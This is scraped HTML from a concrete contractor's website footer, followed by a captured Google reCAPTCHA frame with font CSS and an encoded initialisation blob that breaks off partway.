			<div class="callout-container">
				<div class="heading">Contact Us</div>
				<div class="message">With over 60 years of experience, we’ve seen everything imaginable regarding concrete. Take advantage of our full-service approach today! We’re known to make things happen for our customers.</div>
				<div class="row collapse">
					<div class="column large-4 small-12 ">
						<strong>Phone:</strong>
						<div class="phone"><a href="tel:7347215677">(734) 721-5677</a></div>
					</div>
					<div class="column large-6 small-12">
						<strong>Email:</strong>
						<div class="email"><a href="/contact-us">Send us a Message</a> <i class="material-icons"> keyboard_arrow_right </i></div>
					</div>
					<div class="columns small-12">
						<br>
						<a href="tel:7347215677" class="button secondary call-button">CALL FOR AN ESTIMATE</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><footer class="page-footer">
	<div class="row column align-center">
		<div class="social-links icon-colors">
			<a href="https://www.facebook.com/BB-Concrete-Placement-Inc-1083618135152362/" target="_blank" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
					<a href="https://www.linkedin.com/company/b-b-concrete-placement-inc/" target="_blank" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://g.page/r/CSs8mdbkYmd5EAg/review" target="_blank" rel="noopener" class="google-plus"><i class="icon-google-plus"></i></a>
						<a href="https://www.instagram.com/bbconcreteplacement/" target="_blank" rel="noopener" class="instagram"><i class="icon-instagram"></i></a>
				</div>	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.bbconcreteplacement.com/" >Home</a></li><li class=" np-2"><a href="https://www.bbconcreteplacement.com/about.html" >About Us</a>																												</li><li class="active np-68"><a href="https://www.bbconcreteplacement.com/services.html" >Services</a>																																										</li><li class=" np-81"><a href="https://www.bbconcreteplacement.com/projects.html" >Past Projects</a></li><li class=" np-83"><a href="https://www.bbconcreteplacement.com/careers.html" >Careers</a></li><li class=" np-863"><a href="https://www.bbconcreteplacement.com/service-areas.html" >Service Areas</a>																																																																																				</li><li class=" np-5"><a href="https://www.bbconcreteplacement.com/privacy.html" >Privacy</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			All content on this website is property of B & B Concrete Placement, Inc &copy; 2026. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	<script type="text/javascript" src="//cdn.callrail.com/companies/234013018/6a5a23da7c55debadabf/12/swap.js"></script>

<script type="text/javascript">
_linkedin_partner_id = "2611994";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2611994&fmt=gif" />
</noscript></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9iYmNvbmNyZXRlcGxhY2VtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kc7pup8gd22
body_size: 48712
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xx7o3j8b0ooCPMtcIHoijA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xx7o3j8b0ooCPMtcIHoijA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xx7o3j8b0ooCPMtcIHoijA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4/ChhXDuFIXMsO/wql5VsO/w6HDksKpwqtrAX0DwrXChMOWbi1cVjHCtS4fY8OiS8KcKVZpw7rDsyXDqcK4fcOaWsKnNcOwWsKMJ8OiwpdJwpxHIADDgCYzKGnDqCvDvgE1wqUuAR1HRTU+NRfCvsKeQMOPCsKsw6bDoS/ChQzDrMOKwo/DvWxEw7fCgcO7w4Q4HsKeZsOfwp/CoDzCiA7DhD84dMK1YGrDjQ5/PcKIw6kSw7xyecK6agggw5rCuit1bzEnw4PDhsK7Dy/[base64]/CpcKXfsOTb8OtC8O6KjkBwqIHw7VdPcOBwosQTBvDjMK3PsKOaSjCv8O8wpzDrCDCrcK4w4Mpwoo0wqwow4bCsxgBPsKpTn1iDsKPw5ZqERUvwoPCizTCmSVBw5jDsFfDvWzCglNVw5sRwrzDs1h/Nm7DrVfCgcK5w5Rxw6NlFcKOw5TDl03Dv8ONwo9Ww63Dk8Orw6XCjj7DvsKhw4UERcObVjPCo8OCw5dnYmhZw5gLcMObwp7CqETDkcOMw5PCrSzCpMO0SVLDsWDCgT/CqxpKFMKJacK7SsKUXMKqw5h0QsKSX1FuwqdCI8KOw6rDsAkMOWFheXssw5TDsMKUw4YueMOJLg8aTzZgcsK8I0tSJC9dBS5rwpQ+fcOnw7cgwp/Cj8ONwqxzTz5FBsK0w5h1woDDn8O2TcOfQ8Olw5/CsMKnP1g9wqPCp8KCAsKgd8KqwonCssOaw4pQWWswScOIRRtBP0Qjw6rCsMKreHdpVnNxMcK9wpx3w7l8w5Y8wqY/w6PCjkAqBcOsw6QdVMOFwoXDmAIMw6/Dl3jCk8KMd0rCgcOAVTg8w5Ruw510w6BaV8KAf8OnK2LCv8O5H8KzZTIVU8ORwrY5w6dxL8OsamopwpXCqHwyCcKMFkvDmkbDoMKdw7nCqVNdbMKkNcK9KAHDh8OSPQPClcObX2LCpcKNSUXDiMKcKyDClhfDlw7CtwvDnU7DrCEhwpnCmMO/RcKaw5AjwoRDwojCvMKBKlFJIRVZwoPDhMKiw4YcwobCmUjCgBEUElrCisKQXgDDt8KcLFzDu8KQQUvDkTzDjsOWBRnCrRnDpMKfwpdufMOyLE9pw4VnwovCjcK9w5x2Cwo2w6HDrsKmGcOVwprDmsOmw7t3woo6ajFvGSzDv8KMdGDDrMOzwq7Dl0/CiSvCisKUPsKPw6tQwoPCuHZ/FC4kw7TCgS3DgMKGw5PCgnA8w6gAw4VZccOjw5bDhMOqP8KLwqVWw41Qw7UjZRRfMgPCrGDDqVLCtsO1O8KXKwMmw5dZEMODfzVrw6LC